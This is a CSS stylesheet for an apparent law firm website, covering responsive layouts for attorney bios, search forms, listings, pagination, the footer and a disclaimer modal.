.pagetitle-wide h1 {
	font-family: 'Oswald', sans-serif;
	font-size:26px;
	text-transform:uppercase;
	color:#FFF;
	line-height:115%;
	margin:0;
	padding:0;
	padding-top:35px;
	padding-bottom:15px;
}
 @media only screen and (min-width: 480px) {
 .pagetitle-wide h1 {
 width:80%;
}
}
 @media only screen and (min-width: 768px) {
 .pagetitle-wide h1 {
 font-size:32px;
 padding-top:40px;
 padding-bottom:25px;
 width:70%;
}
}
 @media only screen and (min-width: 992px) {
 .pagetitle-wide h1 {
 font-size:43px;
 padding-top:45px;
 padding-bottom:30px;
}
}
 @media only screen and (min-width: 1200px) {
 .pagetitle-wide h1 {
 font-size:51px;
 padding-top:55px;
 padding-bottom:40px;
}
}
@media only screen and (min-width: 1820px) {
 .pagetitle-wide h1 {
 font-size:84px;
 padding-top:65px;
 padding-bottom:50px;
 width:80%;
}
}
/* Alternate layout for Attorney Bio Page Header */

.pageheader .bio-photo {
	height:166px;
	min-height:166px;
}
.pageheader .bio-photo2 {
	height:300px;
	min-height:300px;
}
.pagetitle-bio .sidebar-right {
	margin-top:20px;
	margin-bottom:15px;
}
 @media only screen and (min-width: 768px) {
 .pagetitle-bio {
 position:absolute;
 top:0;
 left:0;
 width:100%;
 height:100%;
 color:#FFF;
 -js-display: flex;
 display: -webkit-box;
 display: -moz-box;
 display: -ms-flexbox;
 display: -webkit-flex;
 display: flex;
 align-items: center;
}
.pagetitle-bio .sidebar-right {
 margin-top:0px;
 margin-bottom:0px;
}
}
.pagetitle-bio h1 {
	color:#FFF;
	line-height:100%;
	margin:0;
	padding:0;
	margin-bottom:6px;
}
.pagetitle-bio p.title {
	font-size:18px;
	color:#9EB0BD;
	font-weight:700;
	text-transform:uppercase;
}
 @media only screen and (min-width: 768px) {
 .pagetitle-bio p.title {
 font-size:15px;
}
}
 @media only screen and (min-width: 992px) {
 .pagetitle-bio h1 {
 margin-bottom:12px;
}
 .pagetitle-bio p.title {
 font-size:18px;
}
}
 @media only screen and (min-width: 1200px) {
.pagetitle-bio p.title {
 font-size:24px;
}
}
 @media only screen and (min-width: 1820px) {
 .pagetitle-bio p.title {
 font-size:36px;
}
}
/* contact info */
.contact-info-sm {
	background-color:#DFE2E6;
	padding-top:5px;
	padding-bottom:5px;
}
.contact-info-sm.bio {
	padding-top:20px;
	padding-bottom:20px;
}
.contact-info-sm p {
	font-size:13px;
	color:#5D7080;
}
.contact-info-sm p a {
	color:inherit;
}
.contact-info-sm p a:visited {
	color:inherit;
}
.contact-info-sm p a:hover, .contact-info-sm p a:focus {
	color:#002E6E;
}


/* ------ content ---------- */

/* column colors and padding */

 @media only screen and (min-width: 768px) {
.sidebargray {
 background: linear-gradient( to right, #FFF, #FFF 60%, #FFF 60%, #DFE2E6 40%, #DFE2E6 40%, #DFE2E6 );
 height:100%;
}
}
.content-left {
	margin:30px;
	margin-left:20px;
	margin-right: 20px;
	margin-top:10px;
}
.sidebar-right {
	margin:30px;
	margin-left:20px;
	margin-right: 20px;
}
 @media only screen and (min-width: 480px) {
.content-left {
 margin:30px;
 margin-left: 30px;
 margin-right: 30px;
}
 .sidebar-right {
 margin:30px;
 margin-left: 30px;
 margin-right: 30px;
}
}
 @media only screen and (min-width: 768px) {
.content-left {
 margin:40px;
 margin-left: 56px;
 margin-right: 30px;
}
 .sidebar-right {
 margin:40px;
 margin-left: 30px;
 margin-right: 56px;
}
}
 @media only screen and (min-width: 992px) {
.content-left {
 margin: 50px;
 margin-left: 70px;
 margin-right: 38px;
}
 .sidebar-right {
 margin: 50px;
 margin-left: 38px;
 margin-right: 70px;
}
}
 @media only screen and (min-width: 1200px) {
.content-left {
 margin: 50px;
 margin-left: 100px;
 margin-right: 56px;
}
 .sidebar-right {
 margin: 50px;
 margin-left: 56px;
 margin-right: 100px;
}
}
 @media only screen and (min-width: 1820px) {
.content-left {
 margin:100px;
 margin-left: 140px;
 margin-right: 76px;
}
 .sidebar-right {
 margin:100px;
 margin-left: 76px;
 margin-right: 140px;
}
}
/* main content styles */


.accordion-content h3:first-of-type {
	margin-top:5px;
	padding-top:0px;
}
/* for news and blog listing dates */
.content p.date {
	font-size: 14px;
	font-weight:700;
}
 @media only screen and (min-width: 768px) {
.content p.date {
 font-size: 12px;
}
}
 @media only screen and (min-width: 992px) {
.content p.date {
 font-size: 13px;
}
}
 @media only screen and (min-width: 1200px) {
.content p.date {
 font-size: 18px;
}
}
 @media only screen and (min-width: 1820px) {
.content p.date {
 font-size: 24px;
}
}
/* news and blog post listings */

.post-links p {
	padding-bottom:2px;
}
.post-links p.date {
	color:#002E6E;
	margin-bottom:9px;
}
 @media only screen and (min-width: 1200px) {
.post-links p.date {
 margin-bottom:15px;
}
}
 @media only screen and (min-width: 1920px) {
.post-links p.date {
 margin-bottom:20px;
}
}
.post-links a {
	color:inherit;
}
.post-links a:visited {
	color:inherit;
}
.post-links a:hover, .post-links a:focus {
	color:#002E6E;
}
/* read more show and hide buttons */




/* read more links - smaller than text */

button.readmore {
	-webkit-appearance: none;
	border:none;
	background-color:transparent;
	padding:0;
}
.readmore {
	cursor:pointer;
	font-size: 14px;
	font-weight:700;
	color:#00B040;
}
.accordion-content .readmore {
	color:#00B040;
}
 @media only screen and (min-width: 768px) {
.readmore {
 font-size: 12px;
}
}
 @media only screen and (min-width: 992px) {
 .readmore {
 font-size: 13px;
}
}
 @media only screen and (min-width: 1200px) {
 .readmore {
 font-size: 18px;
}
}
 @media only screen and (min-width: 1820px) {
 .readmore {
 font-size: 24px;
}
}
.readmore a, .readmore a:visited {
	font-weight:700;
	color:#00B040;
}
.post-links .readmore {
	margin-top:20px;
	margin-bottom:20px;
}
/* sidebar styles */
.sidebar-right, .sidebar-right p, .sidebar-right ul li {
	color:#5D7080;
}
.pagetools {
	margin-top:10px;
	margin-bottom:10px;
}
 @media only screen and (min-width: 768px) {
 .pagetools {
 margin-top:15px;
 margin-bottom:15px;
}
}
.pagetools img {
	width: auto;
	height:29px;
	margin-right:7px;
}
 @media only screen and (min-width: 768px) {
.pagetools img {
 height:23px;
 margin-right:6px;
}
}
 @media only screen and (min-width: 992px) {
 .pagetools img {
 height:28px;
 margin-right:7px;
}
}
 @media only screen and (min-width: 1200px) {
 .pagetools img {
 height:32px;
 margin-right:7px;
}
}
 @media only screen and (min-width: 1820px) {
 .pagetools img {
 height:57px;
 margin-right:14px;
}
}
.vcard {
	background-image: url(../images/vcard-icon.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: contain;
}
.vcard:hover, .vcard:focus {
	background-image: url(../images/vcard-icon-over.png);
}
.print {
	background-image: url(../images/print-icon.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: contain;
}
.print:hover, .print:focus {
	background-image: url(../images/print-icon-over.png);
}
.linkedin {
	background-image: url(../images/linkedin-icon.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: contain;
}
.linkedin:hover, .linkedin:focus {
	background-image: url(../images/linkedin-icon-over.png);
}
.twitter {
	background-image: url(../images/twitter-bio-icon.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: contain;
}
.twitter:hover, .twitter:focus {
	background-image: url(../images/twitter-bio-icon-over.png);
}
.fullpdf {
	background-image: url(../images/fullpdf-icon.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: contain;
}
.fullpdf:hover, .fullpdf:focus {
	background-image: url(../images/fullpdf-icon-over.png);
}
.shortpdf {
	background-image: url(../images/shortpdf-icon.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: contain;
}
.shortpdf:hover, .shortpdf:focus {
	background-image: url(../images/shortpdf-icon-over.png);
}
.pdf {
	background-image: url(../images/pdf-icon.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: contain;
}
.pdf:hover, .pdf:focus {
	background-image: url(../images/pdf-icon-over.png);
}
.spanish {
	background-image: url(../images/spanish-icon.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: contain;
}
.spanish:hover, .spanish:focus {
	background-image: url(../images/spanish-icon-over.png);
}
.english {
	background-image: url(../images/english-icon.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: contain;
}
.english:hover, .english:focus {
	background-image: url(../images/english-icon-over.png);
}
.share {
	background-image: url(../images/share-icon.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: contain;
}
.share:hover, .share:focus {
	background-image: url(../images/share-icon-over.png);
}
main h2 {
	margin:0px;
	padding:0px;
	padding-top:15px;
	padding-bottom:3px;
	margin-bottom:12px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #9EB0BD;
}
main h2.no-border {
	border:none;
}
.home main h2 {
	border:none;
}
.sidebar-right p {
	padding-bottom: 6px;
}
.sidebar-right p a {
	color:inherit;
}
.sidebar-right p a:visited {
	color:inherit;
}
.sidebar-right p a:hover, .sidebar-right p a:focus {
	color:#002E6E;
}
.sidebar-right ul {
/*margin-left:0;
	list-style:none;*/
}
.sidebar-right ul li {
	line-height:125%;
	margin-left: 10px;
}
.sidebar-right ul li a {
	color:inherit;
}
.sidebar-right ul li a:visited {
	color:inherit;
}
.sidebar-right ul li a:hover, .sidebar-right ul li a:focus {
	color:#002E6E;
}
/* subnavigation menu */

.subnav ul {
	margin:0;
	margin-top:20px;
	margin-bottom:40px;
	list-style:none;
}
.subnav ul ul {
	margin:0;
	padding:0;
	margin-left:20px;
	border:none;
}
.subnav ul li {
	position:relative;
}
.subnav ul li a {
	font-size:20px;
	color: #5D7080;
	font-weight:400;
	position: relative;
	display: block;
	margin:0px;
	padding:0px;
	padding-top:9px;
	padding-bottom:9px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #9EB0BD;
}
 @media only screen and (min-width: 768px) {
.subnav ul li a {
 font-size:17px;
}
}
 @media only screen and (min-width: 992px) {
.subnav ul li a {
 font-size:19px;
}
}
 @media only screen and (min-width: 1200px) {
.subnav ul li a {
 font-size:24px;
}
}
@media only screen and (min-width: 1820px) {
.subnav ul li a {
 font-size:36px;
 padding-top:15px;
 padding-bottom:3px;
 margin-bottom:12px;
}
}
.subnav ul li a:link, .subnav ul li a:visited {
	color:#5D7080;
}
.subnav ul li a:hover, .subnav ul li a.active {
	color:#002E6E;
}
/* SEARCH FORM - USED IN MAIN SECTION AS WELL AS SIDEBAR */

main .search h2 {
	border:none;
}
.search form {
	margin-bottom:20px;
	font-size:16px;
	position:relative;
}
 @media only screen and (min-width: 768px) {
.search form {
 font-size: .9rem;
}
}
 @media only screen and (min-width: 992px) {
.search form {
 font-size: 18px;
 margin-bottom:30px;
}
}
 @media only screen and (min-width: 1200px) {
.search form {
 font-size: 20px;
 margin-bottom:40px;
}
}
 @media only screen and (min-width: 1820px) {
.search form {
 font-size: 28px;
}
}
/* form typography */
.search form label {
	font-weight: 700;
	color:#80929F;
	display: block;
	max-width: 100%;
}
aside .search form label {
	margin-bottom: 10px;
}
select {
	/* you should keep these firsts rules in place to maintain cross-browser behaviour */
    -webkit-appearance: none;
	-moz-appearance: none;
	-o-appearance: none;
	appearance: none;
	outline: none;
}
 select::-ms-expand {
 display: none;
}
.search form input[type=text], .search form input[type=email], .search form textarea, .search form select {
	width:100%;
	font-weight:700;
	color:#80929F;
	-webkit-appearance:none;
	border-radius: 0;
	border: 1px solid #9eb0bc;
	background-color: transparent;
	display:block;
}
.search input[type="submit"] {
	clear:both;
	font-weight:700;
	color: #FFF;
	background-color: #00B040;
	border: 0 none;
	transition: none;
	cursor: pointer;
	display: inline-block;
	text-align: center;
	text-decoration: none;
	vertical-align: top;
	white-space: nowrap;
	width: auto;
}
.search input[type="submit"]:hover {
	background-color:#002E6E;
	color:#FFF;
}
 input::-webkit-input-placeholder {
 color: #80929F;
 opacity:1;
 font-size:inherit;
}
input:-moz-placeholder {
 color: #80929F;
 opacity:1;
 font-size:inherit;
}
input::-moz-placeholder {
 color: #80929F;
 opacity:1;
 font-size:inherit;
}
input:-ms-input-placeholder {
 color: #80929F;
 opacity:1;
 font-size:inherit;
}
/* search form input padding */

.search form input[type=text], .search form input[type=email], .search form textarea {
	padding:11px;
	padding-left:1rem;
	margin-top:6px;
	margin-bottom:6px;
}
.search form select {
	padding:9px;
	padding-left:1rem;
	margin-top:6px;
	margin-bottom:6px;
}
.search input[type="submit"], .search input[type="reset"] {
	padding:9px;
	padding-left:1rem;
	padding-right:1rem;
	margin-top:6px;
	margin-bottom:6px;
}
@media only screen and (min-width: 768px) {
.search form input[type=text], .search form input[type=email], .search form textarea {
 padding:8px;
 padding-left:1rem;
}
.search form select {
 padding:6px;
 padding-left:1rem;
}
 .search input[type="submit"] {
 padding:6px;
 padding-left:1rem;
 padding-right:1rem;
}
}
 @media only screen and (min-width: 992px) {
.search form input[type=text], .search form input[type=email], .search form textarea {
 padding:14px;
 padding-left:1.75rem;
 margin-top:8px;
 margin-bottom:8px;
}
 .search form select {
 padding:12px;
 padding-left:1.75rem;
 margin-top:8px;
 margin-bottom:8px;
}
.search input[type="submit"] {
 padding:12px;
 padding-left:1.75rem;
 padding-right:1.75rem;
 margin-top:8px;
 margin-bottom:8px;
}
}
 @media only screen and (min-width: 1820px) {
 .search form label {
 margin-bottom: 20px;
}
}
/* search form with search icon */


.search form .search-icon {
	background-image: url(../images/search-icon-blue.png);
	background-repeat: no-repeat;
	background-position: 97.5% 0px;
	background-size: contain;
}
 @media only screen and (min-width: 700px) {
.search form .search-icon {
 background-position: 96.5% 0px;
}
}
 @media only screen and (min-width: 768px) {
.search form .search-icon {
 background-position: right 0px;
}
}
/* search form custom select */
.search form select {
	background-image: url(../images/select-down-arrow.png);
	background-repeat: no-repeat;
	background-position: 95% 15px;
	background-size: 19px 10px;
}
 @media only screen and (min-width: 768px) {
 .search form select {
background-position: 95% 15px;
 background-size: 12px 6px;
}
}
 @media only screen and (min-width: 992px) {
 .search form select {
background-position: 95% 20px;
 background-size: 16px 8px;
}
}
 @media only screen and (min-width: 1200px) {
 .search form select {
background-position: 95% 20px;
 background-size: 19px 10px;
}
}
 @media only screen and (min-width: 1820px) {
 .search form select {
background-position: 95% 25px;
 background-size: 31px 16px;
}
}
/* larger button for attorney search form */


/* attorney search submit button */

.input-button-left {
	text-align:left;
}
.input-button-left input[type="submit"], .input-button-left input[type="reset"] {
	clear:both;
	font-size:17px;
	font-weight:700;
	color: #FFF;
	background-color: #00B040;
	border: 0 none;
	transition: none;
	cursor: pointer;
	display: inline-block;
	text-align: center;
	text-decoration: none;
	vertical-align: top;
	white-space: nowrap;
	width: auto;
	padding:10px;
	padding-left:3rem;
	padding-right:3rem;
}
.input-button-left input[type="submit"]:hover, .input-button-left input[type="reset"]:hover {
	background-color:#002E6E;
	color:#FFF;
}
 @media only screen and (min-width: 768px) {
.input-button-left input[type="submit"], .input-button-left input[type="reset"] {
 padding:8px;
 padding-left:2rem;
 padding-right:2rem;
}
}
 @media only screen and (min-width: 992px) {
.input-button-left input[type="submit"], .input-button-left input[type="reset"] {
 font-size:18px;
 padding:12px;
 padding-left:3rem;
 padding-right:3rem;
 margin-top:8px;
 margin-bottom:8px;
}
}
 @media only screen and (min-width: 1820px) {
.input-button-left input[type="submit"], .input-button-left input[type="reset"] {
 font-size:26px;
 padding:20px;
 padding-left:4rem;
 padding-right:4rem;
 margin-top:15px;
 margin-bottom:15px;
}
}
/* alphabet */
 .alphabet {
	display:block;
	clear: both;
	width:100%;
	margin:0px;
	padding:0px;
}
main .alphabet {
	padding-top:10px;
}
 @media only screen and (max-width: 767px) {
 .alphabet .eqWrap {
 display: inline;
}
 .alphabet .eq {
 display: inline;
}
 .alphabet .equalHW {
 display: inline;
}
 .alphabet a {
 font-size:18px;
 font-size:4vw;
 line-height:100%;
 color:#FFF;
 font-weight:400;
 text-decoration:none;
 margin-right:0.5%;
 vertical-align:middle;
}
 main .alphabet a {
 color:#80929F;
}
 .alphabet a {
 width:10%;
 text-align:center;
 display:inline-table;
 vertical-align:middle;
 margin-top:10px;
 margin-bottom:10px;
 margin-left:2px;
 margin-right:2px;
 padding-top:6px;
 padding-bottom:6px;
 border: 2px solid #6B7AA6;
 text-align:center;
}
 main .alphabet a {
 border: 1px solid #9EB0BD;
}
}
 @media only screen and (min-width: 768px) {
    /* flex wrap styles */
     .alphabet .eqWrap {
 display: flex;
}
 .alphabet .eq {
}
 .alphabet .equalHW {
 flex: 1;
}
 .alphabet .equalHMWrap {
 justify-content: space-between;
 margin-bottom:40px;
}
 main .alphabet .equalHMWrap {
 margin-bottom:20px;
}
 .alphabet .equalHMR {
 width: 7%;
 border: 3px solid #6B7AA6;
 text-align:center;
}
 main .alphabet .equalHMR {
 border: 1px solid #9EB0BD;
}
 .alphabet .equalHMR:hover, .alphabet .equalHMR.focus {
 background-color:#00B040;
}
 .alphabet .equalHMR:hover > a, .alphabet .equalHMR.hover > a {
 color:#FFF;
}
 .alphabet .equalHMR:hover > a:visited, .alphabet .equalHMR.hover > a:visited {
 color:#FFF;
}
 .alphabet .equalHMR:hover > a:hover, .alphabet .equalHMR.hover > a:hover {
 color:#FFF;
}
 .alphabet .equalHMR:focus > a, .alphabet .equalHMR.hover > a {
 color:#FFF;
}
 .alphabet .equalHMR:focus > a:visited, .alphabet .equalHMR.focus > a:visited {
 color:#FFF;
}
 .overlay .alphabet .equalHMR a:focus {
 color:#FFF;
 background-color:#00B040;
}
 .alphabet a {
 font-size:43px;
 font-size: 3.24vw;
 line-height:100%;
 color:#FFF;
 font-weight:400;
 text-decoration:none;
 padding:10px;
 vertical-align:middle;
 background-color:transparent;
 text-align:center;
 display:inline-table;
 vertical-align:middle;
 flex: 1;
 width:100%;
}
 main .alphabet a {
 color:#80929F;
}
 main .alphabet {
 padding-top:20px;
}
}
 @media only screen and (min-width: 992px) {
 .alphabet .equalHMR {
 border: 4px solid #6B7AA6;
}
 .alphabet a {
 font-size:40px;
 font-size: 3vw;
}
}
 @media only screen and (min-width: 1200px) {
 .alphabet a {
 font-size:43px;
 font-size: 2.24vw;
}
}
 @media only screen and (min-width: 1600px) {
 main .alphabet .equalHMR {
 border: 2px solid #9EB0BD;
}
 .alphabet a {
 padding-top:6px;
 padding-bottom:6px;
}
}

/* attorney search results */

@media only screen and (max-width: 359px) {
 .attorney-listing {
 padding-top:10px;
 padding-bottom:10px;
 margin-bottom:10px;
 border-bottom-width: 1px;
 border-bottom-style: solid;
 border-bottom-color: #9EB0BD;
}
 .attorney-thumb {
 max-width:100px;
 height:auto;
 margin-bottom:10px;
}
}
@media only screen and (min-width: 360px) {
 .attorney-listing {
 position: relative;
 -js-display: flex;
 display: -webkit-box;
 display: -moz-box;
 display: -ms-flexbox;
 display: -webkit-flex;
 display: flex;
 align-items: flex-start; /* refers to vertical alignment */
 justify-content: flex-start;/* refers to horizontal alignment */
 padding-top:20px;
 padding-bottom:40px;
 margin-bottom:20px;
 border-bottom-width: 1px;
 border-bottom-style: solid;
 border-bottom-color: #9EB0BD;
}
 .attorney-thumb {
 max-width:100px;
 height:auto;
 margin-right:4%;
}
}
 @media only screen and (min-width: 481px) {
.attorney-thumb {
 max-width: none;
flex-basis: 24%;
}
}
 @media only screen and (min-width: 768px) {
 .attorney-listing {
align-items: center;
}
 .attorney-thumb {
 width:17%;
 min-width:17%;
 flex-basis: 17%;
padding-right:30px;
margin-right:0;
}
 .attorney-info {
 width:83%;
min-width:83%;
flex-basis: 83%;
position: relative;
-js-display: flex;
display: -webkit-box;
display: -moz-box;
display: -ms-flexbox;
display: -webkit-flex;
display: flex;
align-items: flex-end;
justify-content: flex-start;
}
 .attorney-info-lft {
 width:45%;
 min-width:45%;
 flex-basis: 45%;
padding-right:50px;
 display:inline-block;
vertical-align:bottom;
}
 .attorney-info-rt {
 display:inline-block;
vertical-align:bottom;
}
}
 @media only screen and (min-width: 1200px) {
 .attorney-thumb {
 padding-right:50px;
}
 .attorney-info-lft {
 min-width:36%;
 width:36%;
 flex-basis: 36%;
}
}
 @media only screen and (min-width: 1820px) {
 .attorney-thumb {
 width:15%;
 min-width:15%;
 flex-basis: 15%;
}
 .attorney-info {
 width:85%;
 min-width:85%;
 flex-basis: 85%;
}
}
.attorney-info p a {
	font-weight:700;
}
.attorney-info p a.phonelink, .attorney-info p a.phonelink:visited, .attorney-info p a.phonelink:hover {
	color: inherit;
	font-weight:400;
	border-bottom-width: 1px;
	border-bottom-style: dotted;
	border-bottom-color: #8e8f8e;
}
.attorney-info p a.phonelink:hover, .attorney-info p a.phonelink:focus {
	color: #002252;
	font-weight:400;
}
p.attorney-link {
	font-size:18px;
	font-weight:700;
}

/* font sizes */

 @media only screen and (max-width: 479px) {
.attorney-info p {
 font-size:13px;
}
 .attorney-info p.attorney-link {
 font-size:16px;
}
}
 @media only screen and (min-width: 480px) {
 p.attorney-link {
 font-size:18px;
}
}
 @media only screen and (min-width: 1200px) {
 p.attorney-link {
 font-size:20px;
}
}
 @media only screen and (min-width: 1820px) {
 p.attorney-link {
 font-size:40px;
}
}
/* -------- pagination --------- */

.pagination {
	font-weight:700;
	display: inline-block;
	padding-left: 0;
	margin:0;
	border-radius: 0;
	text-align:right;
	margin-top:15px;
	margin-bottom:15px;
	color:#6B7AA6;
}
ul.pagination li {
	margin-left: 0px;
}
 @media only screen and (min-width: 768px) {
 .pagination {
 margin:0;
 margin-top:28px;
}
}
 @media only screen and (min-width: 1200px) {
 .pagination {
 margin-top:38px;
}
}
.accordion-content ul.pagination li {
	color: #6B7AA6;
}
.pagination>li {
	display: inline-block;
	padding-bottom:0;
	font-size:16px;
}
 @media only screen and (min-width: 1200px) {
 .content ul.pagination li {
 font-size:16px;
 padding-bottom: 0;
 margin-bottom: 0;
}
}
.pagination li {
}
.pagination li.disabled {
	border-right:none;
}
.pagination li:last-child {
	border-right:none;
}
.pagination>li>a, .pagination>li>span {
	position: relative;
	float: none;
	margin-left: 0;
	line-height: 1;
	color: #6B7AA6;
	text-decoration: none;
	background-color: #fff;
	padding:0px;
	padding-right: 5px;
	padding-left: 5px;
}
.pagination>li>a {
	border-left:none;
	border-bottom:none;
	border-top:none;
	border-right-width: 3px;
	border-right-style: solid;
	border-right-color: #9EB0BD;
}
.pagination>li:last-child>a, .pagination>li:last-child>span {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
	border-right:none;
}
.pagination>li>span {
	border: none;
}
.pagination>li.active>span {
	border-left:none;
	border-bottom:none;
	border-top:none;
	border-right-width: 3px;
	border-right-style: solid;
	border-right-color: #9EB0BD;
}
.pagination>.active>a, .pagination>.active>a:focus, .pagination>.active>a:hover, .pagination>.active>span, .pagination>.active>span:focus, .pagination>.active>span:hover {
	z-index: 3;
	color: #002E6E;
	cursor: default;
	background-color: transparent;
}
.pagination>li>a:focus, .pagination>li>a:hover, .pagination>li>span:focus, .pagination>li>span:hover {
	z-index: 2;
	color: #00B040;
	background-color: transparent;
}
.pagination>.disabled>a, .pagination>.disabled>a:focus, .pagination>.disabled>a:hover, .pagination>.disabled>span, .pagination>.disabled>span:focus, .pagination>.disabled>span:hover {
	color: #ddd;
	cursor: not-allowed;
	background-color: transparent;
}
/* -------- SEARCH RESULTS FILTERING NAV TABS --------- */


.site-search {
	padding-top:10px;
	position:relative;
}
.site-search .pagetools {
	position: absolute;
	right:0;
	top:0;
}
.content-left .nav-tabs {
	padding:0;
	margin:0;
	padding-right:80px;
}
.content-left .nav-tabs>li>a {
	margin-right: 2px;
	line-height: 1.42857143;
	border: 1px solid transparent;
	border-radius: 4px 4px 0 0;
}
.content-left ul.nav-tabs li.nav-item {
	padding:0;
	margin:0;
	margin-bottom: -1px;
}
.content-left .nav-tabs .nav-item.active .nav-link {
	 color: #fff;
	background-color: #6B7AA6;
	border-color: #dee2e6 #dee2e6 #fff;
}
.content-left .tab-content {
	padding-top:24px;
	min-height:150px;
}
/* -------- CONTACT US PAGE --------- */

.office-thumbs {
	clear:both;
	display:block;
	float:none;
	padding-top:20px;
}
.office-thumbs h2 {
	border:none;
}
 @media only screen and (max-width: 767px) {
main .office-thumbs h2 {
 margin:0;
 padding:0;
 margin-bottom:6px;
}
.office-thumbs p {
 font-size:15px;
}
.office-thumbs .row {
 padding-top:15px;
 padding-bottom:20px;
 margin-bottom:10px;
 border-bottom-width: 1px;
 border-bottom-style: solid;
 border-bottom-color: #9EB0BD;
}
}
 @media only screen and (max-width: 480px) {
main .office-thumbs h2 {
 font-size:4vw;
}
.office-thumbs p {
 font-size:3.5vw;
 padding-bottom:6px;
}
}
.office-thumbs h2 a:link {
	color: #002E6E;
}
.office-thumbs h2 a:visited {
	color: #002E6E;
}
.office-thumbs h2 a:hover, .office-thumbs h2 a:focus {
	color: #6B7AA6;
}
.office-thumbs p a:link {
	color: #6B7AA6;
	font-weight:700;
}
.office-thumbs p a:visited {
	color: #6B7AA6;
}
.office-thumbs p a:hover, .office-thumbs p a:focus {
	color: #002E6E;
}

/* telephone links */



/* contact form */

@media only screen and (min-width: 768px) {
.contactform {
 padding-top:10px;
 margin-top:20px;
 border-top-width: 1px;
 border-top-style: solid;
 border-top-color: #9EB0BD;
}
}
 @media only screen and (min-width: 1820px) {
 .contactform {
 padding-top:20px;
 margin-top:30px;
}
}
/* subscribe form */


@media only screen and (min-width: 768px) {
.subscribeform {
 padding-top:10px;
 margin-top:20px;
}
}
 @media only screen and (min-width: 1820px) {
 .subscribeform {
 padding-top:20px;
 margin-top:30px;
}
}
/* ====== FOOTER ======== */

footer {
	background-color:#6B7AA6;
	padding-top:24px;
	padding-bottom:24px;
	color:#FFF;
	text-align:center;
}
@media only screen and (min-width: 768px) {
 footer {
text-align:left;
}
}
 @media only screen and (min-width: 992px) {
 footer {
 padding-top:30px;
 padding-bottom:30px;
}
}
 @media only screen and (min-width: 1820px) {
 footer {
 padding-top:60px;
 padding-bottom:60px;
}
}
ul.footer-menu {
	font-size: 11px;
	line-height:110%;
	text-align:center;
	font-weight:400;
	color:#FFF;
	margin:0;
	margin-bottom:20px;
}
 @media only screen and (min-width: 768px) {
ul.footer-menu {
 font-size: 12px;
 text-align:left;
}
}
 @media only screen and (min-width: 1820px) {
ul.footer-menu {
 font-size: 21px;
}
}
ul.footer-menu li {
	display:inline;
	color:#FFF;
 padding-left:.4rem;
 padding-right:.8rem;
	border-right: 1px solid #FFF;
}
ul.footer-menu li:first-child {
	padding-left:0;
}
ul.footer-menu li:last-child {
	border-right: none
}
ul.footer-menu li a {
	color:#FFF;
}
ul.footer-menu li a:hover {
	color:#FFF;
	opacity:.8;
}
footer p {
	font-size: 11px;
	line-height:120%;
	margin:0;
	padding:0;
	padding-bottom:5px;
	color:#FFF;
}
footer p a {
	color:#FFF;
}
footer p a:visited {
	color:#FFF;
	opacity:1;
}
footer p a:hover {
	color:#FFF;
	opacity:.8;
}
footer p span {
	display:block;
}
 @media only screen and (min-width: 768px) {
footer p {
 font-size: 12px;
}
}
 @media only screen and (min-width: 992px) {
footer p span {
 display: inline;
}
}
 @media only screen and (min-width: 1820px) {
footer p {
 font-size: 21px;
}
}
footer .social {
	text-align:center;
	margin-bottom:20px;
}
 @media only screen and (min-width: 768px) {
footer .social {
 text-align:right;
}
}
footer .social a {
	display:inline;
 margin-right:.7rem;
	opacity:.43;
}
footer .social a:visited {
	opacity:.43;
}
footer .social a:hover {
	opacity:.6;
}
footer .social img {
	width:36px;
}
 @media only screen and (min-width: 768px) {
 footer .social img {
 /*width:29px;*/
  width:36px;
}
}
 @media only screen and (min-width: 992px) {
 footer .social img {
 /*width:31px;*/
 width:38px;
}
}
 @media only screen and (min-width: 1200px) {
 footer .social img {
 width:48px;
}
}
 @media only screen and (min-width: 1820px) {
 footer .social img {
 width:74px;
}
}
/* ------ Attorney Disclaimer Layover ----------- */


.disclaimer-btn {
	cursor:pointer;
}
.disclaimer-btn:visited {
	color: inherit;
}
.disclaimer-btn:hover {
	color: #002E6E;
}
.modal-backdrop {
	background-color:  transparent !important;
	opacity:0 !important;
}
.modal {
	padding-right:0 !important;
}
.modal-dialog {
	width: 100%;
	height:100%;
	margin:0 !important;
	background-color:rgba(93, 112, 128, 0.81);
	padding:20px;
}
 @media only screen and (min-width: 768px) {
 .modal-dialog {
 padding:40px;
}
}
 @media only screen and (min-width: 992px) {
 .modal-dialog {
 padding:60px;
}
}
 @media only screen and (min-width: 1200px) {
.modal-dialog {
 padding:80px;
}
}
 @media only screen and (min-width: 1820px) {
 .modal-dialog {
 padding:100px;
}
}
.modal-content {
	position: relative;
	background-color: #fff;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	border: none;
	border-radius: 0;
	outline: 0;
	-webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, .25);
	box-shadow: 0 3px 9px rgba(0, 0, 0, .25);
	height:100%;
	-js-display: flex;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	align-items: center; /* refers to vertical alignment */
}
.modal-content .close {
	position: absolute;
	top: 5px;
	right:10px;
	z-index: 9999;
	font-size: 36px;
	line-height:100%;
	color:#6B7AA6;
	vertical-align:top;
	opacity:1;
	font-weight:400;
}
 @media only screen and (min-width: 768px) {
.modal-content .close {
 top: 15px;
 right:15px;
}
}
 @media only screen and (min-width: 1200px) {
.modal-content .close {
 top: 20px;
 right:20px;
}
}
 @media only screen and (min-width: 1820px) {
.modal-content .close {
 top: 40px;
 right:40px;
}
}
.modal-content .close span {
	font-size:16px;
	vertical-align:top;
	padding-top:2px;
	margin-left:-10px;
}
 @media only screen and (min-width: 768px) {
.modal-content .close {
 font-size:40px;
}
.modal-content .close span {
 font-size:15px;
}
}
 @media only screen and (min-width: 1200px) {
.modal-content .close {
 font-size:60px;
}
.modal-content .close span {
 font-size:24px;
}
}
 @media screen and (max-height: 450px) {
 .modal-content .close {
 top: 15px;
 right: 35px;
}
}
